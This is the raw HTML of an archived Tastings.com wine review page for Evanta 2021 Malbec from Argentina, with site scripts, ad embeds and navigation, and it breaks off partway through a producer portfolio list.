

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tastings.com/Wine-Review/Evanta-2021-Malbec-Argentina-Argentina-01-18-2022.aspx
body_size: 22251
content:



<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Evanta 2021 Malbec Argentina Argentina Wine Review | Tastings
</title>
<!-- meta tags -->
<meta name='robots' content='all'>
<meta name='google-site-verification' content='1u4_3sKjJaIXeB8NyzkJ2jah5n3AG_lEZlTRnb383iE'>
<meta name='title' content='Evanta 2021 Malbec Argentina Argentina Wine Review | Tastings'>
<meta name='description' content='Tastings.com’s Review of Evanta 2021 Malbec Argentina Argentina'>
<meta name='keywords' content='Evanta Review Malbec 2021 Argentina Argentine Wine Argentina Malbec 237939 Red Wine Tasting Note Flavor Description Fruity Juicy & Smooth & Rich & Full Smooth Fruity Moderate Oak Delightful blueberry pie baking spices and ganache Same as aromas with overtones of hints of citrus peel and warm cinnamon A bold hugely pleasing Malbec that nails the style Gold Medal January 2022 Rating $4.49 90 Points Inexpensive Price Cheap Low Priced Aldi Inc. Best Buy Best Buy Good Value Great Value'>
<meta name='author' content='Beverage Testing Institute'>
<meta http-equiv='last-modified' content='2025-12-11@6:00:00 TMZ'>
<meta http-equiv='expires' content='2025-12-13@23:59:59 TMZ'>
<!-- /meta tags -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, minimal-ui" />
<!-- MasterPageScript.ascx -->
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#ffffff">

<!-- custom css -->
<link rel="stylesheet" href='/pushy/pushy.css?Ver=2.5' />
<link rel="stylesheet" href='/swiper/css/swiper.min.css?Ver=2.5' />
<link rel="stylesheet" href='/css/nouislider/nouislider.css?Ver=2.5' />
<link rel="stylesheet" href='/css/jquery.auto-complete.css?Ver=2.5' />
<link rel='stylesheet' href='/css/prettyPhoto.css?Ver=2.5' />
<link rel="stylesheet" href='/jquery-ui-1.12.1.custom/jquery-ui.css?Ver=2.5'>

<!-- site css -->



<!-- new css -->
<link id="ctl00_MasterPageScriptM_cssNew1" rel="stylesheet" href="/css/extracted-StyleSheetM.css?Ver=2.5"></link>
<link id="ctl00_MasterPageScriptM_cssNew2" rel="stylesheet" href="/css/extracted-StyleSheetMaster.css?Ver=2.5"></link>

<!-- js
<script  type="text/javascript"src="https://code.jquery.com/jquery-2.2.2.js"></script>

<script async="" src="//static.hotjar.com/c/hotjar-262516.js?sv=5"></script>
<script async="" src="https://script.hotjar.com/modules-bcb6f6382be530183b94c4d38f350a82.js"></script>
 -->
<script type="text/javascript" src='/js/libs/jquery-1.7.2.min.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/libs/modernizr-2.5.3.min.js?Ver=2.5'></script>

<script type="text/javascript" src='/swiper/js/swiper.jquery.min.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/nouislider/nouislider.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/jquery.auto-complete.js?Ver=2.5'></script>
<script type="text/javascript" src='/html5lightbox/html5lightbox.js?Ver=2.5'></script>
<script type="text/javascript" src='/jquery-ui-1.12.1.custom/jquery-ui.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/pages/LibM.js?Ver=2.5'></script>

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

    <script type="text/javascript">
    var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNJ3JCX7Q.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-44AVY0T482']);
    _ss.push(['_trackPageView']);
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNJ3JCX7Q.marketingautomation.services/client/ss.js?ver=1.1.1';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>

</head>
<body>
    <!-- MasterPageReview.aspx -->
    <form name="aspnetForm" method="post" action="/WINE-REVIEW/EVANTA-2021-MALBEC-ARGENTINA-ARGENTINA-01-18-2022.ASPX" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE5NTQ1MzAzMDFkZPibQh9R0V+aW7Cs9yChVMHube9C" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=_PyMPYiUs4YGgxZ3XWzbnQOujfdsYVkDj6DAhchRIUorrpKu4rpx6vSoUhbjN2NO40leLfVLVWqt6Sd3GdvtLlZp8hQ1&amp;t=638313619312541215" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=rw52kUWb9szickPLla9onodGmmeQe2-E7fiZrxDvm8mjafiyvWPuzvSUXedUbYvCBqssYe0BLBTlPePv-ZjbVU96-K9kP_DwMfAB4_kUlPqhrbdl1zrm4VYq20uH3MtNfKsvu0iX461HlWLbI4ebopG4EdKtHpgydM2ONs_jwTa96VxH0&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=3b_0BylFicjQwvZ9cpMkO1v7AvXKz2C-27Y-cYUDd9zrRjwKSew8KQssYVWbZd2Ulko5thQpaA773iPXUDFgjr2vPZoKGKwLWy8Z0BC-JwoHRjfvp0O9yglwfIJEXBmDVWFG48riqxh5ORPOhMnIWkGns1rfmgc-q60i7_5wp9Cdd_EB0&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script src="/WebServices/ProcessRequest.asmx/jsdebug" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var PageMethods = function() {
PageMethods.initializeBase(this);
this._timeout = 0;
this._userContext = null;
this._succeeded = null;
this._failed = null;
}
PageMethods.prototype = {
_get_path:function() {
 var p = this.get_path();
 if (p) return p;
 else return PageMethods._staticInstance.get_path();},
ClickReviewLink:function(sValue,succeededCallback, failedCallback, userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'ClickReviewLink',false,{sValue:sValue},succeededCallback,failedCallback,userContext); },
ClickAdvertLink:function(sValue,succeededCallback, failedCallback, userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'ClickAdvertLink',false,{sValue:sValue},succeededCallback,failedCallback,userContext); },
ClickBuyItLink:function(sValue,succeededCallback, failedCallback, userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'ClickBuyItLink',false,{sValue:sValue},succeededCallback,failedCallback,userContext); }}
PageMethods.registerClass('PageMethods',Sys.Net.WebServiceProxy);
PageMethods._staticInstance = new PageMethods();
PageMethods.set_path = function(value) {
PageMethods._staticInstance.set_path(value); }
PageMethods.get_path = function() { 
/// <value type="String" mayBeNull="true">The service url.</value>
return PageMethods._staticInstance.get_path();}
PageMethods.set_timeout = function(value) {
PageMethods._staticInstance.set_timeout(value); }
PageMethods.get_timeout = function() { 
/// <value type="Number">The service timeout.</value>
return PageMethods._staticInstance.get_timeout(); }
PageMethods.set_defaultUserContext = function(value) { 
PageMethods._staticInstance.set_defaultUserContext(value); }
PageMethods.get_defaultUserContext = function() { 
/// <value mayBeNull="true">The service default user context.</value>
return PageMethods._staticInstance.get_defaultUserContext(); }
PageMethods.set_defaultSucceededCallback = function(value) { 
 PageMethods._staticInstance.set_defaultSucceededCallback(value); }
PageMethods.get_defaultSucceededCallback = function() { 
/// <value type="Function" mayBeNull="true">The service default succeeded callback.</value>
return PageMethods._staticInstance.get_defaultSucceededCallback(); }
PageMethods.set_defaultFailedCallback = function(value) { 
PageMethods._staticInstance.set_defaultFailedCallback(value); }
PageMethods.get_defaultFailedCallback = function() { 
/// <value type="Function" mayBeNull="true">The service default failed callback.</value>
return PageMethods._staticInstance.get_defaultFailedCallback(); }
PageMethods.set_path("/Pages/ReviewPageM.aspx");
PageMethods.ClickReviewLink= function(sValue,onSuccess,onFailed,userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
PageMethods._staticInstance.ClickReviewLink(sValue,onSuccess,onFailed,userContext); }
PageMethods.ClickAdvertLink= function(sValue,onSuccess,onFailed,userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
PageMethods._staticInstance.ClickAdvertLink(sValue,onSuccess,onFailed,userContext); }
PageMethods.ClickBuyItLink= function(sValue,onSuccess,onFailed,userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
PageMethods._staticInstance.ClickBuyItLink(sValue,onSuccess,onFailed,userContext); }
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="F5F3269E" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBQKn7p7HDwLHkoyeCAK715aIAgLMgcTRCgLGhNrVAcrq7ZOX1FfFT3bJi6hJLm8F708T" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', document.getElementById('aspnetForm'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls([], [], [], 90);
//]]>
</script>

        
        

    <script type="text/javascript">var switchTo5x = true;</script>
    <script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({ publisher: "0cb5f91b-856c-4e7b-90e1-4804b9ca6feb", doNotHash: false, doNotCopy: false, hashAddressBar: false });</script>

    <script type="text/javascript">
        function onSuccess(result) {
        }
        function onFailure(error) {
        }
        f
        function ClickReviewLink(sValue) {
            CreateCookie("ProducerProductsClick", "1", 1);
            PageMethods.ClickReviewLink(sValue, onSuccess, onFailure);
        }
        function ClickBuyItLink(sValue) {
            PageMethods.ClickBuyItLink(sValue, onSuccess, onFailure);
        }
        function ClickAdvertLink(sValue) {
            PageMethods.ClickAdvertLink(sValue, onSuccess, onFailure);
        }
    </script>
    <style>
        #html5-watermark {
            display: none !important;
        }
    </style>
    <style>
        /* The Modal (background) */
        .modal {
            display: none; /* Hidden by default */
            position: fixed; /* Stay in place */
            z-index: 1; /* Sit on top */
            padding-top: 400px; /* Location of the box */
            left: 0;
            top: 0;
            width: 100%; /* Full width */
            height: 100%; /* Full height */
            overflow: auto; /* Enable scroll if needed */
            background-color: rgb(0,0,0); /* Fallback color */
            background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
        }

        /* Modal Content */
        .modal-content {
            background-color: #fefefe;
            margin: auto;
            padding: 0px;
            border: 1px solid #888;
            width: 60%;
            min-width: 300px;
            max-width: 800px;
        }

        /* The Close Button */
        .close {
            color: #aaaaaa;
            font-size: 28px;
            font-weight: bold;
            margin-top: -25px;
        }

            .close:hover,
            .close:focus {
                color: #ffffff;
                text-decoration: none;
                cursor: pointer;
            }
    </style>

        <div class="page" id="top">
            
<!-- MasterPageMobileMenuM.ascx -->
<nav class="pushy pushy-left m-pushy">
    <ul>
        <li class="pushy-link"><a href="/Home.aspx">Home</a> </li>
        <li class="pushy-link"><a href="/Home.aspx?Tab=Latest">Latest</a></li>
        <li class="pushy-submenu pushy-submenu-open">
            <a class="pushy-submenu-link" href="#">Search</a>
            <ul>
                <li class="pushy-link">
                    <a href="/Search-Spirits.aspx">
                        <img src="/images/m-spirits-icon.png" alt="Search Spirits" class="m-pushy-icon" />Spirits
                    </a>
                </li>
                <li class="pushy-link"><a href="/Search-Wine.aspx">
                    <img src="/images/m-wine-icon.png" alt="Search Wine" class="m-pushy-icon" />Wine
                </a>
                </li>
                <li class="pushy-link"><a href="/Search-Beer.aspx">
                    <img src="/images/m-beer-icon.png" alt="Search Wine" class="m-pushy-icon" />Beer</a>
                </li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Reviews</a>
            <ul>
                <li class="pushy-link"><a href="/Reviews/Latest-Spirits-Wine-Beer-Reviews.aspx">Latest Reviews</a></li>
                <li class='pushy-link'><a href='/Reviews/2024-Spirits-Wine-Beer-Reviews.aspx'>2024 Reviews</a></li><li class='pushy-link'><a href='/Reviews/2023-Spirits-Wine-Beer-Reviews.aspx'>2023 Reviews</a></li><li class='pushy-link'><a href='/Reviews/2022-Spirits-Wine-Beer-Reviews.aspx'>2022 Reviews</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Learn</a>
            <ul>
                <li class="pushy-link"><a href="/About-Spirits.aspx">About Spirits</a></li>
                <li class="pushy-link"><a href="/About-Wine.aspx">About Wine</a></li>
                <li class="pushy-link"><a href="/About-Beer.aspx">About Beer</a></li>
                <li class="pushy-link"><a href="/Drinkipedia/A-Terms.aspx">Drinkipedia</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Regions</a>
            <ul>
                <li class="pushy-link"><a href="/About-USA-Spirits.aspx">Spirits By Country</a></li>
                <li class="pushy-link"><a href="/About-USA-Wine.aspx">Wine By Country</a></li>
                <li class="pushy-link"><a href="/About-USA-Beer.aspx">Beer By Country</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Spotlight</a>
            <ul>
                <li class="pushy-link"><a href="/Spirits-Reviews/All-Spirits-Best-Buys.aspx">Spirits Best Buys</a></li>
                <li class="pushy-link"><a href="/Wine-Reviews/All-Wine-Best-Buys.aspx">Wine Best Buys</a></li>
                <li class="pushy-link"><a href="/Spirits-Reviews/All-Wine-Cellar-Selections.aspx">Wine Cellar Selections</a></li>
                <li class="pushy-link"><a href="/Wine-Reviews/All-Beer-Cellar-Selections.aspx">Beer Cellar Selections</a></li>
                <li class="pushy-link"><a href="/packaging/2023/BTI-Packaging-Design-Compendium-2023.aspx">2023 Packaging Winners</a></li>
                <li class="pushy-link"><a href="/Awards/Best-Of-Year-2022-Spirits.aspx">Best Of Year Awards 2022</a></li>
                <li class="pushy-link"><a href="/Holiday/2022/Tastings-Holiday-Gift-Guide-2022.aspx">Holiday Gift Guide 2022</a></li>
                <li> class="pushy-link"><a href="/Competitions/Special-Competitions.aspx">Special Competitions</a></li>
        </li>
    </ul>
    </li>
        
    <li class="pushy-link"><a href="/Blog/The-Slurp.aspx">"The Slurp"</a></li>
    <li class="pushy-link"><a href="/Blog/Video.aspx">Video</a></li>
    <li class="pushy-link"><a href="https://www.bevtest.com">For The Trade</a></li>
    <li class="pushy-link"><a href="/About/About-Tastings.aspx">About Us</a></li>
    </ul>
    <div style="height: 100px;">&nbsp;</div>
</nav>

            <div class="site-overlay"></div>
            <div class="wrapper container m-container">
                
<!-- MasterPageHeader.ascx -->
<header class="m-header-big">
    <div class="header-holder">
        <ul class="top-nav">
            <li><a href="/About/Contact-Us.aspx">Contact Us</a></li>
            <li><a href="/Sitemap/Site-Map.aspx"></a></li>
            <li><a href="/About/About-Tastings.aspx">About Us</a></li>
            <li>
                <div class="m-header-social" id="social-header">
                    <a target="_blank" class="icon-facebook" href="http://www.facebook.com/TastingsBTI"></a>
                    <a target="_blank" class="icon-twitter" href="http://www.twitter.com/TastingsBTI"></a>
                    <a target="_blank" class="icon-linkedin" href="https://www.linkedin.com/company/beverage-testing-institute"></a>
                    <a target="_blank" class="icon-instagram" href="https://instagram.com/tastingsbti/"></a>
                    <a target="_blank" class="icon-pinterest" href="https://www.pinterest.com/tastingsbti/"></a>
                </div>
            </li>
        </ul>
        <!-- / top-nav -->
        <div class="holder clearfix">
            <div class="left-col">
                <a href="/Home.aspx"><strong class="logo">TASTINGS powered by the beverage testing institute since 1981 </strong></a>
                <div style="height: 36px;" class="bottom-row">
                    <nav>
                        <a href="/Home.aspx" class="home">home</a> <a id="lnkSearchSpirits" href="/Search-Spirits.aspx">
                            <img src="/images/spirits-normal.jpg" alt="Search Spirits" width="109" /></a> <a id="lnkSearchWine" href="/Search-Wine.aspx">
                                <img src="/images/wine-normal.jpg" alt="Search Wine" width="92" /></a> <a id="lnkSearchBeer" href="/Search-Beer.aspx">
                                    <img src="/images/beer-normal.jpg" alt="Search Beer" width="84" /></a>
                        <span>More <i class="fas fa-angle-down"></i>
                            <span style="min-width: 300px;">
                                <a href='/Search-Cider.aspx'>Cider</a><a href='/Search-Mead.aspx'>Mead</a><a href='/Search-Sake.aspx'>Sake</a><a href='/Search-Ready-To-Drink-Cocktails.aspx'>Ready To Drink Cocktails</a><a href='/Search-Drink-Mixer.aspx'>Mixers</a><a href='/Search-Flavored-Malt-Beverages.aspx'>Flavored Malt Beverages</a><a href='/Search-Non-Alcoholic.aspx'>Non-Alcoholic Beverages</a><a href='/Search-THC.aspx'>D-9 THC Beverages</a>
                            </span>
                        </span>

                    </nav>
                    <div class="keyword-form">
                        <fieldset>
                            <input autocomplete="off" name="MasterKeywordSearch" id="txtMasterKeywordSearch" class="txt" placeholder="Keyword Search..." type="text" />
                            <input class="btn" value="SEARCH" id="btnMasterKeywordSearch" type="button" />
                        </fieldset>
                    </div>
                </div>
                <!-- / bottom-row -->
            </div>
            <!-- / left-col -->
            <div class="right-col m-night-cap-container">
                <strong class="user"></strong>
                <a href="/NightCap/NightCap-Sign-Up.aspx" style="color: white; text-decoration: none;">
                    <div class="NightCapLogo">
                        <img src="/images/NightCapLogo.jpg" class='img-nightcap' />
                    </div>
                </a>
                <div style="margin-top: -25px; text-align: center;"><a href="/NightCap/NightCap-Sign-Up.aspx" style="color: white; text-decoration: none;">Click Here to Sign Up for our Tastings Newsletter.</a> </div>
            </div>
            <!-- / right-col -->
        </div>
        <!-- / holder -->
        
<!-- MasterPageMenuM.ascx -->
<ul class="add-nav">
    <li><a href="#">reviews</a>
        <ul>
            <li><a href="/Reviews/Latest-Spirits-Wine-Beer-Reviews.aspx">Latest Reviews</a></li>
            <li><a href='/Reviews/2024-Spirits-Wine-Beer-Reviews.aspx'>2024 Reviews</a></li><li><a href='/Reviews/2023-Spirits-Wine-Beer-Reviews.aspx'>2023 Reviews</a></li><li><a href='/Reviews/2022-Spirits-Wine-Beer-Reviews.aspx'>2022 Reviews</a></li>
        </ul>
    </li>
    <li><a href="#">learn</a>
        <ul>
            <li><a href="/About-Spirits.aspx">About Spirits</a></li>
            <li><a href="/About-Wine.aspx">About Wine</a></li>
            <li><a href="/About-Beer.aspx">About Beer</a></li>
            <li><a href="/Drinkipedia/A-Terms.aspx">Drinkipedia</a></li>
        </ul>
    </li>
    <li><a href="#">regions</a>
        <ul>
            <li><a href="/About-USA-Spirits.aspx">Spirits By Country</a></li>
            <li><a href="/About-USA-Wine.aspx">Wine By Country</a></li>
            <li><a href="/About-USA-Beer.aspx">Beer By Country</a></li>
        </ul>
    </li>
    <li><a href="#">spotlight</a>
        <ul>
             <li><a href="/Awards/Best-Of-Year-2024-Spirits.aspx">2024 Best Of Year Awards</a></li>
            <li><a href="/Spirits-Reviews/All-Spirits-Best-Buys.aspx">Spirits Best Buys</a></li>
            <li><a href="/Wine-Reviews/All-Wine-Best-Buys.aspx">Wine Best Buys</a></li>
            <li><a href="/Spirits-Reviews/All-Wine-Cellar-Selections.aspx">Wine Cellar Selections</a></li>
            <li><a href="/Wine-Reviews/All-Beer-Cellar-Selections.aspx">Beer Cellar Selections</a></li>
            <li><a href="/Packaging/2025/2025-BevTest-Packaging-Compendium.aspx">2025 Packaging Winners</a></li>
            <li><a href="/Competitions/Special-Competitions.aspx">Special Competitions</a></li>
        </ul>
    </li>
    
    <li><a href="/Blog/The-Slurp.aspx">"The Slurp"</a></li>
    <li><a href="/Blog/Video.aspx">Video</a></li>
    <li><a href="https://www.bevtest.com">For The Trade</a></li>
    <!-- / add-nav -->
</ul>

    </div>
</header>
<div class="m-row">
    <div class="m-header-small">
        <div class="m-row">
            <div class="m-float-left m-header-small-container-menu">
                <span class="menu-btn">
                    <img src="/images/burger_menu.png" class="m-header-small-image-menu" /></span>
            </div>
            <div class="m-float-left m-header-small-container-logo">
                <a href="/Home.aspx">
                    <img src="/images/Tastings-Mobile-Small.png" class="m-header-small-image-logo" /></a>
            </div>
            <div class="m-float-right m-header-small-container-search">
                <a id="lnkSearch" href="#">
                    <img src="/images/search-icon.png" class="m-header-small-image-search" /></a>
            </div>
        </div>
    </div>
    <div id="divSearch" class="m-header-search-container" style="display: none;">
        <!-- not used -->
        <input name="ctl00$MasterPageHeaderM$txtSearch" type="text" id="ctl00_MasterPageHeaderM_txtSearch" class="m-header-search-input" />
        <input type="submit" name="ctl00$MasterPageHeaderM$btnSearch" value="Search" id="ctl00_MasterPageHeaderM_btnSearch" class="m-header-search-button" />
    </div>
    <div id="divSearchMobile" class="m-header-search-mobile-container" style="display: none;">
        <div class="m-header-search-mobile-radio-container">
            <input name="ctl00$MasterPageHeaderM$txtSearchMobile" type="text" id="ctl00_MasterPageHeaderM_txtSearchMobile" class="m-header-search-mobile-input" />
            <input type="submit" name="ctl00$MasterPageHeaderM$btnSearchMobile" value="Search" id="ctl00_MasterPageHeaderM_btnSearchMobile" class="btn m-header-search-mobile-button" />
        </div>
    </div>
</div>
<div class="m-header-small-margin-q"></div>

                

    <!-- ReviewPageM -->
    <div class="m-content-main" itemscope itemtype="http://schema.org/Review">
        
        <div id="ctl00_ContentMain_divArchiveMsgRow" class="m-row m-row-margin">
            <div class="m-container-50-pct">
                <div class="m-review-box-left-q">
                    <div class="m-content-box-heading-q">
                        <h2 class="h2-inherit">From The Archive
                        </h2>
                    </div>
                    <div class="m-content-box m-review-info-text m-review-archive-text-q">
                        This review was done in
                        2022. 
                        We can no longer certify the quality level indicated below without reviewing a current market sample.  
                        <div id="ctl00_ContentMain_pnlArchiveWineMsg">
	
                            <br />
                            <br />
                            Please note that it is a review for an older vintage of this wine brand
                        and may taste vastly different than the description indicates.
                        If you cannot find a review of a more current vintage,
                        it is because the producer has not sent us samples for review
                        within the last 3 or 4 years.
                        
</div>
                    </div>
                </div>
            </div>
            <div class="m-container-50-pct">
                <div class="m-review-box-right-q">
                    <div class="m-content-box-heading-q">
                        <h2 class="h2-inherit">Submit Your Brand
                        </h2>
                    </div>
                    <div class="m-content-box m-review-info-text m-review-archive-text-q">
                        If you are the brand owner or marketer for this product, 
                        please resubmit it for a current BevTest review by registering it at:<br />
                        <br />
                        <a target="_blank" href="https://bevtest.com/get-reviewed/">https://bevtest.com/get-reviewed/</a><br />
                        <br />
                        If you have any additional questions regarding the submission process, 
                        please contact us at <a href="mailto:support@bevtest.com">support@bevtest.com</a>.
                    </div>
                </div>
            </div>
        </div>
        
        <div class="m-row m-row-margin m-review-advert-wide-q">
            <div id="ctl00_ContentMain_ConversantAdWide1_pnlConversantAd" style="text-align: center; min-height: 90px; margin-bottom: 10px; width: 728px; margin-right: auto; margin-left: auto;">
	
    <!-- Conversant Media 728x90 LEADERBOARD CODE for Tastings.com -->
    <script type="text/javascript">var vclk_options = { sid: 106423, media_type: 5, version: "1.4", secure: "on" };</script>
    <script class="vclk_pub_code" type="text/javascript" src="https://secure.cdn.fastclick.net/js/adcodes/pubcode.min.js?sid=106423&media_type=5&version=1.4&exc=1"></script>
    <noscript>
        <a href="https://secure.fastclick.net/w/click.here?sid=106423&m=1&c=1" target="_blank">
            <img src="https://secure.fastclick.net/w/get.media?sid=106423&tp=5&d=s&c=1&vcm_acv=1.4" width="728" height="90" border="1">
        </a>
    </noscript>
    <!-- Conversant Media 728x90 LEADERBOARD CODE for Tastings.com -->

</div>



        </div>
        
        <div class="m-row m-row-margin">
            <div id="ctl00_ContentMain_divProductsContainer" class="m-container-50-pct m-container-50-pct-reverse">
                <div class="m-review-box-right-q">
                    <div class="m-content-box-heading-q">
                        <div class="m-float-right m-review-expand-container" style="margin-right: 10px;">
                            <a href="#" id="lnkMoreDown" data-expand-target="More" class="m-review-expand-down-q">
                                <img src="/images/spirits-down-22px.png" alt="Expand" /></a>
                            <a href="#" id="lnkMoreUp" data-expand-target="More" class="m-review-expand-up-q">
                                <img src="/images/spirits-up-22px.png" alt="Collapse" /></a>
                        </div>
                        <div class="m-float-fixed">
                            <h2 class="h2-inherit">
                                Their Portfolio
                            </h2>
                        </div>
                        <div class="m-float-clear"></div>
                    </div>
                    <div id="divMoreInfo" class="m-content-box m-review-producer-more-container-q  m-review-info-container-q">
                        <table class="m-review-producer-more-table">
                            <tbody>
                                <tr>
 <td>
  <strong>92</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/3-REIN-2020-Never-Tame-Red-Blend-Columbia-Valley-USA-04-18-2023.aspx' onClick="ClickReviewLink('245654|245654|PRODUCER-PRODUCTS')">3 REIN 2020 Never Tame Red Blend, Columbia Valley <i>13.2%</i></a>
 (USA) $7.99.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Bear-Bros-2020-Cabernet-Sauvignon-California-USA-07-18-2023.aspx' onClick="ClickReviewLink('246350|246350|PRODUCER-PRODUCTS')">Bear Bros 2020 Cabernet Sauvignon, California <i>13.5%</i></a>
 (USA) $8.99.  <br /> </td>
</tr>
